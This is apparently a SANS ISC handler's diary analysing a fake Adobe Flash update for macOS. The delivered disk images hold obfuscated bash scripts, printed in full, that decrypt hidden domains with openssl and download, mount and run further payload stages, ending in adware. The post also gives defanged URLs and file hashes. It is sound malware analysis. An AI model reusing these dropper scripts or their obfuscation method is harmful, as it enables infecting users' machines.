More obfuscated shell scripts: Fake MacOS Flash update
Yesterday, I wrote a diary about a nice obfuscated shell script[1]. Today, I found another example of malicious shell script embedded in an Apple .dmg file (an Apple Disk Image[2]). The file was delivered through a fake Flash update webpage:

The quality of the fake page is quite good. All links redirect to the same URL which downloads a first file called ‘Adobe Flash Player.dmg’ (SHA256:6f3ff669d3de26aac6ac4a5a7e902476df710f8c5dd9295cf5918abeebf8a638) with a VT score of 1/56![3]. This image, once mounted, entices the user to execute a script called ‘Install.command’. Here is the script content:
1: #!/bin/bash
2: dlDomain="$(echo "U2FsdGVkX1/fbXNpkXRL0cKWwNEaD2rneZpajkkAapbX8Uif/MGaZ6B/u1oEWglI" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
3: dlPath="$(echo "U2FsdGVkX1/I3nNeY0LjXYTpVzpZfUfhQg4pLf6/CW8=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
4: dir="${TMPDIR}/$(echo "U2FsdGVkX1/BbufKaA/GsaQ/KA42v1XVGa3Qhf8BpTk=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
5: dlUrl="http://${dlDomain}/srv/?t=1&ts=$(date +%s)"
6: tmpDmg="${dir}/stmp.dmg"
7: volpath="${dir}/vol_tmp"
8: if [[ -e "${volpath}" ]]; then
9: /usr/sbin/diskutil unmountDisk force "${volpath}" 2>/dev/null
10: fi
11: rm -rf "${dir}" 2>/dev/null
12: mkdir -p "${dir}" 2>/dev/null
13: curl -s -L -o "${tmpDmg}" "${dlUrl}" 2>/dev/null
14: /usr/bin/hdiutil mount -nobrowse -noautoopen -mountpoint "${volpath}" "${tmpDmg}" >/dev/null 2>/dev/null
15: export MM_MNT="$( cd "$(dirname "$0")" ; pwd -P )"
16: open "${volpath}/Install.app" &
17: exit
In this case, the obfuscation is achieved by using openssl to decrypt strings:
$ echo $(echo "U2FsdGVkX1/fbXNpkXRL0cKWwNEaD2rneZpajkkAapbX8Uif/MGaZ6B/u1oEWglI" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A) ktsjz.neverpromo.site
The complete URL is: hxxp://ktsjz[.]neverpromo[.]site/sdl//?t=1&ts=1543349208
This URL delivers the second stage called ‘Downloader.dmg’ (SHA256: 250424abd1c1d8cce3cf420074fea09d9ffc65ad1ab2d3567ff87e07cd465583) which has also a very low detection rate on VT (2/56)[4]. The archive is mounted and the app called ‘Install.app’ is launched. Guess what? This application contains another malicious shell script:
1: #!/bin/bash
2:
3: dlDomain="$(echo "U2FsdGVkX1+bZSZsHPElxMgBO04iDny+agTwQwJ5bBNzHrXlufS3jK7g+aqAUv3a" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
4: dlPath="$(echo "U2FsdGVkX1+1qF8c9G0+nqJuKOA863HBjvH4YOwpVDI=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
5: dir="${TMPDIR}/$(echo "U2FsdGVkX1/BbufKaA/GsaQ/KA42v1XVGa3Qhf8BpTk=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
6: dlUrl="http://${dlDomain}/${dlPath}/$(echo "U2FsdGVkX1+7smzlk7/zrR2CLjVehYE/RDEtwdVOKaI=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)?ts=$(date +%s)"
7: binPath="${dir}/$(echo "U2FsdGVkX1/nwDtMZ8mYzGJ+oh9M6mtIcw3eQZkC0F9xwxw9sMDSvOlDDyfFIUfWlTsGJvTEGyE/6sB+GqnNypdwBByScF6pHs7cW5NmB2Y=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
8: tmpFile="$(echo "U2FsdGVkX18GOWxDFc0ToHZlyhqxR87hJnCqpxyZ3oE=" | openssl enc -aes-256-cbc -a -salt -pass pass:mmpass -d -A)"
9: if [[ -e "${dir}" ]]; then
10: rm -rf "${dir}"
11: fi
12: mkdir -p "${dir}"
13: curl -s -L -o "${dir}/${tmpFile}" "${dlUrl}"
14: tar -xvzf "${dir}/${tmpFile}" -C "${dir}"
15: chmod +x "${binPath}"
16: "${binPath}"
The same obuscation technique is used and a third stage is downloaded from: hxxp://hyfie[.]cementvendor[.]site/sdl/mmStub.tar.gz?ts=1543349647
The downloaded file is mmStub.tar.gz (SHA256: 5df3f1108710795106ff203cfffdf3d691d490c1c353bee290704929af5f1384). The VT score is better: 13/58[5]. It's another MacOS app that contains the final malware:
$ tar tzvf mmStub.tar.gz drwxr-xr-x 0 avivais staff 0 Nov 21 20:02 mm-install-macos.app/ drwxr-xr-x 0 avivais staff 0 Nov 16 04:32 mm-install-macos.app/Contents/ drwxr-xr-x 0 avivais staff 0 Nov 16 04:32 mm-install-macos.app/Contents/_CodeSignature/ drwxr-xr-x 0 avivais staff 0 Nov 21 20:02 mm-install-macos.app/Contents/MacOS/ drwxr-xr-x 0 avivais staff 0 Nov 21 15:39 mm-install-macos.app/Contents/Resources/ -rw-r--r-- 0 avivais staff 1626 Nov 21 15:39 mm-install-macos.app/Contents/Info.plist -rw-r--r-- 0 avivais staff 8 Nov 21 15:39 mm-install-macos.app/Contents/PkgInfo -rw-r--r-- 0 avivais staff 34830 Nov 21 15:39 mm-install-macos.app/Contents/Resources/MainWindow.nib -rw-r--r-- 0 avivais staff 80945 Nov 16 04:32 mm-install-macos.app/Contents/Resources/locked.icns -rw-r--r-- 0 avivais staff 25473 Nov 21 15:39 mm-install-macos.app/Contents/Resources/__TBT_Template_Base.nib -rw-r--r-- 0 avivais staff 8971 Nov 16 04:32 mm-install-macos.app/Contents/Resources/__TBT_RequestForm.nib -rw-r--r-- 0 avivais staff 116489 Nov 16 04:32 mm-install-macos.app/Contents/Resources/mm-install-macos.icns -rwxr-xr-x 0 avivais staff 294080 Nov 21 20:02 mm-install-macos.app/Contents/MacOS/mm-install-macos -rw-r--r-- 0 avivais staff 3786 Nov 21 20:02 mm-install-macos.app/Contents/_CodeSignature/CodeResources
The executable file is mm-install-macos (SHA256: a034a89257383f06154576f551b4389201d49415fc5659cb035d00f56865958b) and is indentified as "Mac.Bundlore.L".
[1] https://isc.sans.edu/forums/diary/Obfuscated+bash+script+targeting+QNap+boxes/24348/
[2] https://en.wikipedia.org/wiki/Apple_Disk_Image
[3] https://www.virustotal.com/#/file/6f3ff669d3de26aac6ac4a5a7e902476df710f8c5dd9295cf5918abeebf8a638/detection
[4] https://www.virustotal.com/#/file/250424abd1c1d8cce3cf420074fea09d9ffc65ad1ab2d3567ff87e07cd465583/detection
[5] https://www.virustotal.com/#/file/5df3f1108710795106ff203cfffdf3d691d490c1c353bee290704929af5f1384/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments